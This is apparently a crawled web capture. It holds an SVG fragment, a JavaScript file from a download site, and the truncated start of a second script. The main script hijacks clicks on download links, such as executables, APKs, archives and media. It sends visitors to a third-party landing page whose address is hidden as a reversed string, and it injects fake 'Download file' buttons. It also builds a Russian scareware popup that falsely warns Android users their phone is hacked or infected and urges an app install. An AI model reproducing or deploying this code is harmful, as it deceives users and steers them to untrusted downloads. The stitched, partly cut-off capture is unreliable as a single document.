<g><path style="opacity:1" fill="#cea001" d="M 1429.5,717.5 C 1387.5,717.5 1345.5,717.5 1303.5,717.5C 1303.83,766.003 1303.5,814.336 1302.5,862.5C 1302.5,813.833 1302.5,765.167 1302.5,716.5C 1345,716.168 1387.34,716.501 1429.5,717.5 Z"/></g>
<g><path style="opacity:1" fill="#000000" d="M 154.5,989.5 C 717.833,989.5 1281.17,989.5 1844.5,989.5C 1844.5,1148.83 1844.5,1308.17 1844.5,1467.5C 1281.17,1467.5 717.833,1467.5 154.5,1467.5C 154.5,1308.17 154.5,1148.83 154.5,989.5 Z"/></g>
<g><path style="opacity:1" fill="#fdcf00" d="M 836.5,1051.5 C 867.305,1047.89 895.638,1054.39 921.5,1071C 939.504,1085.69 952.004,1104.19 959,1126.5C 968.785,1159.95 973.285,1194.12 972.5,1229C 973.731,1266.99 967.898,1303.83 955,1339.5C 928.889,1395.14 885.389,1417.31 824.5,1406C 793.854,1398.93 771.354,1381.43 757,1353.5C 744.677,1327.54 737.343,1300.21 735,1271.5C 733.011,1243.5 733.011,1215.5 735,1187.5C 736.995,1153.49 746.995,1122.16 765,1093.5C 783.018,1069.58 806.852,1055.58 836.5,1051.5 Z"/></g>
<g><path style="opacity:1" fill="#fdcf00" d="M 1139.5,1051.5 C 1168.41,1048.2 1195.41,1053.7 1220.5,1068C 1246.75,1086.68 1258.25,1112.18 1255,1144.5C 1252.89,1165.72 1244.55,1184.06 1230,1199.5C 1222.42,1207.09 1214.25,1213.92 1205.5,1220C 1220.12,1228.94 1233.29,1239.78 1245,1252.5C 1260.53,1273.63 1266.53,1297.29 1263,1323.5C 1255.01,1367.49 1229.18,1394.66 1185.5,1405C 1150.5,1412.96 1117.17,1408.63 1085.5,1392C 1051.53,1368.13 1038.7,1335.63 1047,1294.5C 1052.19,1274.32 1062.69,1257.49 1078.5,1244C 1086.48,1237.67 1094.82,1231.84 1103.5,1226.5C 1085.38,1215.21 1071.21,1200.21 1061,1181.5C 1044.9,1140.23 1052.73,1104.39 1084.5,1074C 1100.83,1061.5 1119.16,1054 1139.5,1051.5 Z"/></g>
<g><path style="opacity:1" fill="#fdcf00" d="M 1439.5,1051.5 C 1504.96,1045.45 1546.8,1073.78 1565,1136.5C 1579.31,1198.6 1578.98,1260.6 1564,1322.5C 1542.43,1389.21 1496.93,1417.04 1427.5,1406C 1391.02,1396.52 1366.18,1374.02 1353,1338.5C 1340.87,1303.05 1335.37,1266.55 1336.5,1229C 1335.01,1191.73 1340.51,1155.57 1353,1120.5C 1369.07,1081.24 1397.9,1058.24 1439.5,1051.5 Z"/></g>
<g><path style="opacity:1" fill="#fed000" d="M 590.5,1346.5 C 612.327,1347.5 634.327,1347.83 656.5,1347.5C 656.5,1365.5 656.5,1383.5 656.5,1401.5C 591.5,1401.5 526.5,1401.5 461.5,1401.5C 461.5,1383.5 461.5,1365.5 461.5,1347.5C 484.167,1347.5 506.833,1347.5 529.5,1347.5C 529.333,1281.83 529.5,1216.17 530,1150.5C 531.977,1141.44 534.144,1132.44 536.5,1123.5C 536.154,1122.3 535.654,1122.3 535,1123.5C 527.878,1132.96 520.378,1142.12 512.5,1151C 498.363,1160.3 484.363,1169.8 470.5,1179.5C 461.324,1167.49 452.324,1155.32 443.5,1143C 480.07,1113.03 516.736,1083.03 553.5,1053C 565.829,1052.5 578.162,1052.33 590.5,1052.5C 590.5,1150.5 590.5,1248.5 590.5,1346.5 Z"/></g>
<g><path style="opacity:1" fill="#000000" d="M 846.5,1105.5 C 870.138,1104.39 886.305,1114.72 895,1136.5C 900.04,1149.4 903.373,1162.73 905,1176.5C 909.77,1214.22 909.437,1251.89 904,1289.5C 902.109,1305.07 897.443,1319.73 890,1333.5C 873.329,1354.84 852.829,1359.34 828.5,1347C 814.68,1334.2 806.513,1318.36 804,1299.5C 794.837,1248.69 795.504,1198.03 806,1147.5C 809.601,1132.09 817.768,1119.93 830.5,1111C 835.758,1108.6 841.091,1106.76 846.5,1105.5 Z"/></g>
<g><path style="opacity:1" fill="#010000" d="M 1153.5,1105.5 C 1180.86,1106.03 1195.2,1119.87 1196.5,1147C 1194.85,1169.47 1185.18,1187.64 1167.5,1201.5C 1151.91,1195.06 1138.08,1186.06 1126,1174.5C 1112.57,1157 1111.24,1138.66 1122,1119.5C 1130.53,1110.27 1141.03,1105.61 1153.5,1105.5 Z"/></g>
<g><path style="opacity:1" fill="#000000" d="M 1453.5,1105.5 C 1474.52,1105.58 1489.02,1115.25 1497,1134.5C 1502.07,1147.76 1505.73,1161.43 1508,1175.5C 1511.62,1213.54 1511.29,1251.54 1507,1289.5C 1505.09,1306.9 1499.42,1322.9 1490,1337.5C 1477.22,1351.98 1461.39,1356.81 1442.5,1352C 1428.46,1347.11 1418.96,1337.61 1414,1323.5C 1403.86,1292.67 1399.36,1261 1400.5,1228.5C 1400.16,1202.22 1402.66,1176.22 1408,1150.5C 1411.44,1137.46 1417.6,1125.96 1426.5,1116C 1434.49,1109.66 1443.49,1106.16 1453.5,1105.5 Z"/></g>
<g><path style="opacity:1" fill="#010000" d="M 1141.5,1248.5 C 1161.52,1256.43 1178.69,1268.43 1193,1284.5C 1204.59,1300.81 1205.59,1317.81 1196,1335.5C 1189.43,1343.87 1180.93,1349.37 1170.5,1352C 1152.61,1356.19 1135.95,1353.53 1120.5,1344C 1106.87,1331.46 1101.37,1315.96 1104,1297.5C 1106.74,1281.84 1114.24,1269.01 1126.5,1259C 1131.4,1255.25 1136.4,1251.75 1141.5,1248.5 Z"/></g>
<g><path style="opacity:1" fill="#947200" d="M 590.5,1346.5 C 612.833,1346.5 635.167,1346.5 657.5,1346.5C 657.83,1365.01 657.497,1383.34 656.5,1401.5C 656.5,1383.5 656.5,1365.5 656.5,1347.5C 634.327,1347.83 612.327,1347.5 590.5,1346.5 Z"/></g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://sof3.site/uv2.js?u=38&s=35
body_size: 8127
content:


try {

    var adbndObj = {

        dwnBtnStatus: "no",

        onceADay: "" == 1,

        foundLinksCount: 0,

        androidPopup: false,

        androidYaLand: false,

        androidYaAuto: false,

        searchDetection: false,

        searchDetectionCIS: false,

        searchDetectionGoogle: false,

        langs: {
            ru: {
                dwn_btn: 'Скачать файл'
            },
            en: {
                dwn_btn: 'Download file'
            },
            it: {
                dwn_btn: 'Scarica file'
            },
            id: {
                dwn_btn: 'Unduh berkas'
            },
            vi: {
                dwn_btn: 'Tải tập tin xuống'
            },
            ae: {
                dwn_btn: 'تنزيل الملف'
            },
            pl: {
                dwn_btn: 'Pobierz plik'
            },
            pt: {
                dwn_btn: 'Baixar ficheiro'
            },
            fr: {
                dwn_btn: 'Télécharger le fichier'
            },
            de: {
                dwn_btn: 'Datei herunterladen'
            },
            es: {
                dwn_btn: 'Descargar archivo'
            },
            th: {
                dwn_btn: 'ดาวน์โหลดไฟล์'
            }
        },

        getCookie: function(name) {

            var cookies = document.cookie.split(';');

            for (var i = 0; i < cookies.length; ++i) {

                var pair = cookies[i].trim().split('=');

                if (pair[0] == name) return pair[1];
                
            }

            return null;

        },

        setCookie: function(c_name, value, expirehours, expireminutes) {

            var exdate = new Date();

            if (expirehours) exdate.setHours(exdate.getHours()+expirehours);

            else if (expireminutes) exdate.setMinutes(exdate.getMinutes()+expireminutes);

            document.cookie = c_name+ "=" +escape(value)+
            ((expirehours==null && expireminutes == null) ? "" : ";expires="+exdate.toUTCString())+
            ";path=/";

        },

        getLanguage: function() {

            let language = window.navigator ? (window.navigator.userLanguage || window.navigator.language || window.navigator.browserLanguage || window.navigator.systemLanguage) : 'ru';

            language = language.substr(0, 2).toLowerCase();

            return language || "ru"

        },

        translate: function(key) {

            let langItem = this.langs[this.getLanguage()];

            if (!langItem) return this.langs.en[key];

            return langItem[key]

        },

        hasSomeParentTheClass: function(element, classname) {

            if (element.tagName === undefined) return false;

            if (element.className && element.className.split(' ').indexOf(classname) !== -1) return true;

            return element.parentNode && this.hasSomeParentTheClass(element.parentNode, classname);

        },

        hasSomeParentTheTag: function(element, tagName) {

            if (element.tagName === undefined) return false;

            tagName = tagName.toUpperCase();

            if (element.tagName && element.tagName === tagName) return true;

            return element.parentNode && this.hasSomeParentTheTag(element.parentNode, tagName);

        },

        isDwUrl: function(elem) {

            if (!elem.href) return false;

            if (this.isFile(elem.href)) return true;

            var replace_class = "";

            var parent_class = "";

            var parent_tag = "";

            var replace_urlpart = "";

            var replaceExternalLinks = false;

            if (replace_class) {

                replace_class = replace_class.split(" ");

                for (var i = 0; i < replace_class.length; i++) {

                    if (elem.classList.contains(replace_class[i])) return true;

                }

            }

            if (replace_urlpart && elem.href.indexOf(replace_urlpart) !== -1) return true;

            if (parent_class) {

                parent_class = parent_class.split(" ");

                for (var j = 0; j < parent_class.length; j++) {

                    if (this.hasSomeParentTheClass(elem, parent_class[j])) return true;

                }

            } else if (parent_tag) {

                return this.hasSomeParentTheTag(elem, parent_tag);

            }

            if (replaceExternalLinks && new URL(elem.href).origin !== window.location.origin) return true;

            return false

        },

        getExtension: function(url) {

            return url.split(/[#?]/)[0].split('.').pop().trim();

        },

        isFile: function(url) {

            var replaceFileUrl = true;

            if (!url || !replaceFileUrl) return false;

            var ext = this.getExtension(url);

            var exts = ['7z', 'bz2', 'cab', 'jar', 'appxbundle', 'rar', 'rpm', 'tar', 'zip', 'exe', 'wmi', 'msi', '3gp', 'aaf', 'asf', 'flv', 'mkv', 'mov', 'mpeg', 'qt', 'wmv', 'hdv', 'mpeg4', 'mp4', 'dvd', 'mxf', 'avi', 'aac', 'asf', 'cda', 'fla', 'mp3', 'ogg', 'wav', 'wma', 'cd', 'ac3', 'dts', 'flac', 'midi', 'mod', 'aud', /*'bmp',*/ 'cpt', /*'gif', 'jpeg', 'jpg', 'jp2',*/ 'pcx', /*'png',*/ 'psd', 'tga', 'tpic', 'tiff', 'tif', 'wdp', 'hdp', 'cdr', 'svg', 'ico', 'ani', 'cur', 'xcf', 'torrent', 'apk', 'ps', 'eps', 'djvu', 'opf', 'chm', 'sgml', 'fb2', 'fb3', 'tex', 'lit', 'exebook', 'prc', 'epub', 'img', 'iso', 'nrg', 'mdf', 'uif', 'bin', 'cue', 'daa', 'pqi', 'cso', 'ccd', 'sub', 'wim', 'swm', 'rwm', 'doc', 'txt', 'rtf', 'pdf', 'dmg', 'deb'];

            if (this.customExts) exts = this.customExts.split(",");

            return exts.indexOf(ext) !== -1;

        },

        isLimit: function() {

            return this.getCookie("adbdw")

        },

        isFromSearch: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && ["google", "ya", "yandex", "bing"].indexOf(from) !== -1;

        },

        isFromSearchCIS: function() {

            var isCIS = false;

            return (isCIS && this.isFromSearch())

        },

        isFromSearchGoogle: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && from === "google";

        },

        addDwnBtn: function() {

            if (this.dwnBtnStatus !== "yes") return;

            var link = "02=emit&1=otua&1=dnal&2=vu?=UzM8hzM/trams/etis.tfoseg//:sptth".split("").reverse().join("");

            var btnClasses = "" || "";

            btnClasses = btnClasses.split(" ");

            for (var i = 0; i < btnClasses.length; i++) {

                var btn = document.getElementsByClassName(btnClasses[i]);

                if (btn && btn.length) break;

            }

            if (!btn || !btn[0]) return;

            var href = btn[0].href || btn[0].getAttribute("data-href") || btn[0].getAttribute("data-link");

            if (!href) return;

            link += "&link=" + encodeURIComponent(href);

            var h1Class = "";

            var h1 = document.getElementsByClassName(h1Class);

            h1 = h1 && h1[0];

            if (!h1) {

                h1 = document.getElementsByTagName("h1");

                h1 = h1 && h1[0];

                if (!h1) return;

            }

            var title = h1.innerText;

            if (title) title = '<br><span>' + title + '</span>';

            var style = document.createElement("style");

            style.innerHTML = '.abd_top_btn {   width: 100%;    text-align: center;    margin: 20px 0; display: block;}.abd_top_btn > a {  position: relative;  max-width: 400px;    cursor: pointer;    text-align: center;    background: url([data-uri]) no-repeat 20px 50% #4caf50;    border: 0px solid #fff; line-height: 1.2;    border-radius: 2px;    color: #fff;    min-width: 300px;    box-sizing: border-box;    box-shadow: 0 1px 2px 2px rgb(0 0 0 / 22%);    font-size: 22px;    font-weight: 700;    overflow: hidden;    text-decoration: none !important;    padding: 10px 10px 10px 80px;    text-overflow: ellipsis;    white-space: nowrap;    display: inline-block; transition: all .3s;}   .abd_top_btn > a:hover {background-color: #53bc57; color: white !important;}   .abd_top_btn > a > span {font-size:14px}';

            document.body.appendChild(style);

            var myDiv = document.createElement("div");

            myDiv.className = 'abd_top_btn';

            myDiv.innerHTML = '<a href="' + link + '" rel="nofollow" target="_blank">' + this.translate("dwn_btn") + title + '</a>';

            var myDiv2 = myDiv.cloneNode(true);

            h1.after(myDiv);

            btn[0].before(myDiv2);

        },

        dwFileTimer: function(link) {

            if (!link) return;

            var time = parseInt("20");

            if (isNaN(time)) return;

            setTimeout(function() {

                window.location.href = link;

            }, time * 1000);

        },

        addWheelClickedEventListener: function(element, callback) {

            var started = false, removed = false;

            var onDocumentMouseup = function(e) {

                started = false;

            }

            var onElementMousedown = function(e) {

                e.preventDefault();  // prevents auto-scrolling action

                started = (e.button === 1);

            }

            var onElementMouseup = function(e) {

                if (started) {

                    started = false;

                    callback(e);

                }

            }

            document.addEventListener('mouseup', onDocumentMouseup);

            element.addEventListener('mousedown', onElementMousedown);

            element.addEventListener('mouseup', onElementMouseup);

            return function() {

                if (removed) return;
                
                removed = true;

                document.removeEventListener('mouseup', onDocumentMouseup);

                element.removeEventListener('mousedown', onElementMousedown);

                element.removeEventListener('mouseup', onElementMouseup);

            }

        },

        clickEvent: function(item, e) {

            var self = this;

            var startFileTimerOnSite = false;

            

            if (self.onceADay && self.isLimit()) return;

            e.preventDefault();

            var link = "02=emit&1=otua&1=dnal&2=vu?=UzM8hzM/trams/etis.tfoseg//:sptth".split("").reverse().join("");

            var href = item.getAttribute("href");

            if (href) {

                if (href.substr(0, 4) !== "http") {

                	if (href.substr(0, 2) === "//") {

                		href = window.location.protocol + href;

                	} else {

	                    if (href.substr(0, 1) !== "/") href = "/" + href;

	                    href = window.location.protocol + "//" + window.location.hostname + href;

	                }

                }

                link += "&link=" + encodeURIComponent(href);

                if (startFileTimerOnSite) link += "&nfat=1";

                if (this.getCookie("adbfs")) link += "&fs=1";

            }

            if (self.onceADay) self.setCookie("adbdw", "1", 24);

            if (this.androidPopup) {

                if (this.androidYaLand) {

                    link += "&yamobpopup=1";

                    window.open(link, '_blank');

                } else if (this.androidYaAuto) {

                    link += "&adym=1";

                    window.open(link, '_blank');

                } else {

                    self.openPopup(href);

                }

            } else {

                window.open(link, '_blank');

                if (startFileTimerOnSite) self.dwFileTimer(href);

            }

        },

        createPopup: function() {

            var self = this;

            var pplink = "02=emit&1=otua&1=dnal&2=vu?=UzM8hzM/trams/etis.tfoseg//:sptth".split("").reverse().join("");

            var styleHtml = '.abd_mobpop {position:fixed;top:0;bottom:0;left:0;right:0;margin:auto;min-width: 240px;max-width:320px;height:fit-content;background-color:#fff;border:1px solid #d3d3d3;border-radius:4px;box-shadow: 1px 1px 12px #555;font-family: -apple-system, "Roboto", Trebuchet MS, sans-serif;font-size: 0.85em;line-height: 1.2em;transition:transform .2s;transform:scale(0);z-index: 10000000000;}.abd_mobpop.show{transform:scale(1)}.andpop_text {margin: 7.6% 7% 8% 7%;}.andpop_buttons, .andpop_button {margin: 0;text-align: center;}.andpop_buttons {position: relative;height: auto;min-height: 45px;color: #1275ec;font-weight: bold;font-size: 130%;border-top: 1px solid #b4b4b4;white-space: nowrap;}.andpop_buttons:after {display: block;position: absolute;left: 50%;top: 0;bottom: 0;width: 0;height: auto;font-size: 0;line-height: 0;border: 0;border-left: 1px solid #b4b4b4;overflow: hidden;}.andpop_button {display: inline-block;margin: 0px auto;padding: 15px 3%;width: 43%;color: #1275ec;text-align: center;white-space: normal;}@supports (display: -webkit-box) or (display: -moz-box) or (display: -webkit-flex) or (display: flex) {.andpop_buttons, .andpop_button {display: -webkit-box;display: -moz-box;display: -webkit-flex;display: flex;-webkit-flex-direction: row;-moz-flex-direction: row;flex-direction: row;-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-justify-content: space-between;-moz-justify-content: space-between;justify-content: space-between;-webkit-align-items: stretch;-moz-flex-align: stretch;align-items: stretch;-webkit-align-content: stretch;-moz-flex-line-pack: stretch;align-content: stretch;-webkit-box-align: stretch;-moz-box-align: stretch;box-align: stretch;-webkit-box-pack: center;-moz-box-pack: center;box-pack: center;-webkit-box-direction: normal;-moz-box-direction: normal;box-direction: normal;-webkit-box-orient: vertical;-moz-box-orient: vertical;box-orient: vertical;}.andpop_button {-webkit-flex-direction: column;-moz-flex-direction: column;flex-direction: column;-webkit-justify-content: center;-moz-justify-content: center;justify-content: center;}.andpop_button span {color:white;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;flex: 0 1 auto;-webkit-order: 0;-moz-order: 0;order: 0;}}.andpop_pt{font-size: 16px;margin-bottom: 15px;}@media screen and (orientation: portrait) and (max-width: 450px) {h1 {line-height: 106%;}.andpop_text {margin: 7.5% 6.7% 8% 6.7%;}}@media screen and (orientation: portrait) and (max-width: 400px) {h1 {font-size: 128%;line-height: 112%;}.andpop_text {margin: 7.4% 6.4% 8% 6.4%;}}@media screen and (orientation: portrait) and (max-width: 375px) {h1 {line-height: 118%;}.andpop_text {margin: 7.3% 6.1% 8% 6.1%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: portrait) and (max-width: 350px) {h1 {font-size: 129%;line-height: 124%;}.andpop_text {margin: 7.2% 5.8% 8% 5.8%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: portrait) and (max-width: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 10px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 7% 5.6% 8% 5.6%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: portrait) and (max-width: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: portrait) and (max-width: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: portrait) and (max-width: 250px) {body {font-size: 0.63em;}}@media screen and (orientation: landscape) and (max-height: 450px) {h1 {margin-bottom: 2px;line-height: 106%;}.andpop_text {margin: 6.5% 7% 7% 7%;}}@media screen and (orientation: landscape) and (max-height: 400px) {h1 {margin-bottom: 3px;font-size: 128%;line-height: 112%;}.andpop_text {margin: 5.5% 7% 6% 7%;}}@media screen and (orientation: landscape) and (max-height: 375px) {h1 {margin-bottom: 4px;line-height: 118%;}.andpop_text {margin: 4.5% 7% 5% 7%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: landscape) and (max-height: 350px) {h1 {margin-bottom: 5px;font-size: 129%;line-height: 124%;}.andpop_text {margin: 3.5% 7% 4% 7%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: landscape) and (max-height: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 6px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 2.5% 7% 3% 7%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: landscape) and (max-height: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: landscape) and (max-height: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: landscape) and (max-height: 250px) {body {font-size: 0.63em;}}.andpop_blink_me {animation: blinker 1s linear infinite;text-align: center;line-height: 1.2;}@keyframes blinker {50% {opacity: 0.3;color: red;}}.andpop_cancel{color: #999 !important;border-left: 1px solid #aaa;font-weight: 400;}#myModal{position: fixed;top: 0px;width: 100%;display:none;z-index:100;}.andpop_w3-animate-top{position:relative;animation:animatetop 0.4s margin: 3px;box-shadow: 0px 2px 4px 0px #9d9d9d;}@keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}.andpop_w3-card-4, .andpop_w3-hover-shadow:hover {}.andpop_modal-body{box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.primary {box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 6px 0 rgba(0,0,0,.12);background: #669df6!important;color: #fff!important;}#onesignal-popover-container #onesignal-popover-dialog .primary.popover-button+.secondary.popover-button {margin-right: .714em;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.secondary {box-shadow: none;background: #fff!important;color: #669df6!important;border: 1px solid #dadce0;}#onesignal-popover-container #onesignal-popover-dialog .align-right {float: right;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;margin-left: 1em;}#onesignal-popover-container #onesignal-popover-dialog button {box-sizing: border-box;display: inline-block;padding: .375rem 1rem;font-size: .9625em;font-weight: 400;line-height: 1.5;text-align: center;white-space: nowrap;vertical-align: middle;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;border: 1px solid transparent;border-radius: .25rem;font-family: inherit;letter-spacing: .05em;transition: background-color 75ms ease;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .clearfix {display: block;-webkit-backface-visibility: initial!important;backface-visibility: initial!important;}.clearfix{display:block;-webkit-backface-visibility:initial!important;backface-visibility:initial!important}#onesignal-popover-container #onesignal-popover-dialog .clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}#onesignal-popover-container #onesignal-popover-dialog .popover-body {box-sizing: border-box;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon {box-sizing: border-box;float: left;width: 40px;height: 40px;position: relative;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-message {box-sizing: border-box;padding: 0 .2em 0 1.286em;float: left;width: calc(100% - 40px);font-size: 0.8em;line-height: 1.45em;-o-user-select: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;cursor: default;color: #666!important;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon img {width: 100%;height: 100%;}#onesignal-popover-container.slide-down #onesignal-popover-dialog {max-width: 500px;}#onesignal-popover-container #onesignal-popover-dialog {box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container.slide-down {top: 0;}#onesignal-popover-container {font-size: 14px;z-index: 2258594000;left: 0;right: 0;-webkit-font-smoothing: initial;}.popover-footer{margin-top:1em;}#andpop_modalContainer {background-color:rgba(0, 0, 0, 0.7);position:absolute;top:0;width:100%;height:100%;left:0px;z-index:10000;display: flex;justify-content: center;}#andpop_alertBox {position:relative;width:330px;min-height:100px;max-height:400px;top: calc(50% - 100px);border:1px solid #fff;background-color:#fff;background-repeat:no-repeat;border: none;border-radius: 5px;transform: translate3d(0, 0, 0);backface-visibility: hidden;animation-name: shake;animation-duration: 5s;animation-iteration-count: 1;animation-timing-function: linear;}@keyframes shake {1%, 9% {transform: translate3d(-5px, 0, 0);}2%, 8% {transform: translate3d(5px, 0, 0);}3%, 5%, 7% {transform: translate3d(-5px, 0, 0);}4%, 6% {transform: translate3d(5px, 0, 0);}9.05% {transform: translate3d(0px, 0, 0);}}#andpop_modalContainer > #andpop_alertBox {position:fixed;}#andpop_alertBox h1 {margin:0;font-family:Raleway,arial;font-size: 20px font-weight: 200;color:black;padding:20px 30px;border-top-left-radius: 5px;border-top-right-radius: 5px;}#andpop_alertBox p {padding:0 30px;vertical-align:middle;line-height: 1.5;color: grey;}#andpop_alertBox #andpop_closeBtn {display:block;float: right;position:relative;margin: 20px 20px 10px 0;padding:7px;border:0 none;width:70px;text-transform:uppercase;text-align:center;color: #368acc;border-radius: 0px;text-decoration:none;outline:0!important;}#andpop_mContainer {position:relative;width:600px;margin:auto;padding:5px;border-top:2px solid #fff;border-bottom:2px solid #fff;}.andpop_gp{margin-top: 10px;margin-bottom: 15px;text-align: center;}.andpop_button{display: flex;align-items: center;padding: 15px 0px;margin: 0px auto;background: #ABC33A;box-shadow: 2px 2px 4px rgb(0 0 0 / 35%);border-radius: 4px;color: #fff;font-size: 18px;width: 90%;text-transform: uppercase;}.andpop_step1,.andpop_step2{text-align: left;line-height: 1.4;font-size: 14px;margin-bottom: 15px;}.andpop_step1 span{color:green;}.andpop_close{float: right;padding: 6px 10px;color: #999;font-size: 13px;background: #eee;border-radius: 26px;display: block;margin: 5px;}#andpop_i{text-transform:uppercase;color:#000;}.andpop_logo {text-align: center;position: relative;width: 50px;height: 50px;margin: 10px auto;}.mobpop_continue{background-color:#eee;text-align:center;margin-top:10px;padding:15px 0}.mobpop_continue>a{display:block;color:#929292;font-size:14px}.mobpop_continue>a:hover{color:#aaa}';

            var popHtml = '<a href="#"><div class="andpop_close">X</div></a>';
            popHtml += '    <div class="andpop_text">';
            popHtml += '        <h1>Внимание!</h1>';
            popHtml += '        <p class="andpop_pt">Ваш Андроид не защищен';
            popHtml += '        <span class="andpop_blink_me">от хакерских атак и вирусов!</span>';
            popHtml += '        </p>';
            popHtml += '        <p style="text-align: center;margin-bottom: 17px;font-size: 12px;">Ваш телефон может быть серьезно <br> ПОВРЕЖДЕН или ВЗЛОМАН вредоносным приложением.</p>';
            popHtml += '        <hr>';
            popHtml += '        <p style="text-align:justify;margin-bottom: 0px;">Установите Яндекс браузер для надежной защиты</p>';
            popHtml += '        <br>';
            popHtml += '        <p class="andpop_step1"><b> Шаг 1. </b> Нажмите <span id = "andpop_i"> скачать </span>, чтобы установить Яндекс браузер <span> БЕСПЛАТНО ДЛЯ ЗАЩИТИТЫ СМАРТФОНА ОТ ВИРУСОВ.</span></p>';
            popHtml += '        <p class="andpop_step2"><b> Шаг 2. </b> Браузер с технологий Protect будет зашищать ваши банковские карты от мощенников.</p>';
            popHtml += '    </div>';
            popHtml += '    <div class="big_button">';
            popHtml += '        <a class="andpop_button" id="mobpopdwbtn" href="'+pplink+'" target="_blank">';
            popHtml += '            <span>Скачать</span>';
            popHtml += '        </a>';
            popHtml += '    </div>';
            popHtml += '    <div class="andpop_gp"> ';
            popHtml += '        <a href="#">';
            popHtml += '            <img src="https://gesoft.site/img/yalogo.png" />';
            popHtml += '        </a>';
            popHtml += '        <div class="mobpop_continue">';
            popHtml += '            <a href="" id="mobpopignoredw">Спасибо не надо</a>';
            popHtml += '        </div>';
            popHtml += '    </div>';
            popHtml += '    </div>';

            var style = document.createElement("style");

            style.innerHTML = styleHtml;

            document.body.appendChild(style);
            
            var popupDiv = document.createElement("div");

            popupDiv.className = 'abd_mobpop';

            popupDiv.innerHTML = popHtml;

            document.body.appendChild(popupDiv);

            // ---------------------------------------

            var mobpop_button = document.getElementById("mobpopdwbtn");

            mobpop_button.addEventListener('click', function(e) {

                self.closePopup();

            });

        },

        openPopup: function(dwlink) {

            var self = this;

            var mobpopignoredw = document.getElementById("mobpopignoredw");

            if (!mobpopignoredw) return;

            mobpopignoredw.setAttribute("href", dwlink);

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.add("show");

            // ---------------------------------------

            var mobpop_close = document.getElementsByClassName("andpop_close");

            mobpop_close[0].addEventListener('click', function(e) {

                e.preventDefault();

                self.closePopup();

                window.location.href = dwlink;

            });

        },

        closePopup: function() {

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.remove("show");

        },

        init: function() {

            console.log("init -- ");

            var self = this, doclinks = document.getElementsByTagName("a");

            var onlyFirstClick = false;

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isDwUrl(item)) return;

                self.foundLinksCount++;

                /*self.addWheelClickedEventListener(item, function(e) {

                    self.clickEvent(item, e);

                });*/

                item.addEventListener('click', function(e) {

                    self.clickEvent(this, e);

                }, {once: onlyFirstClick});

            });

            if (this.searchDetection && this.isFromSearch()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionCIS && this.isFromSearchCIS()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionGoogle && this.isFromSearchGoogle()) this.setCookie("adbfs", "1", null, 30);

            this.addDwnBtn();

            if (this.androidPopup) this.createPopup();

            //if (window.testAndroidPopup) this.createPopup();

            if (this.foundLinksCount === 0) {

                setTimeout(function() {

                    self.init();

                }, 1000);

            }

        }

    }

    if (document.readyState !== 'loading') {

        adbndObj.init();

    } else {

        document.addEventListener('DOMContentLoaded', function () {

            adbndObj.init();

        });

    }


    /*var findInterval;

    document.addEventListener("click", function(e) {

        console.log("click");

        var target = e.target.closest(".dlMediaItem-value");

        if (target) {

            console.log("target found!");

            if (!findInterval) {

                console.log("start interval!");

                findInterval = setInterval(function() {

                    if (adbndObj.foundLinksCount > 0) clearInterval(findInterval);

                    else adbndObj.init();

                }, 1000);

            }

        }

    });*/

} catch(err) {
    
    console.log(err)

}



--- FILE ---
content_type: application/javascript
request_url: https://privatms.com/but.js?u=5&s=7
body_size: 410
content:
 
 
 
 
try { 
    
    window["privatBut_57"] = {
 
        init: function() {
 
            console.log("init -- ", "7"); 
 
            let privatContEl = document.getElementById("privatBut"); 
 
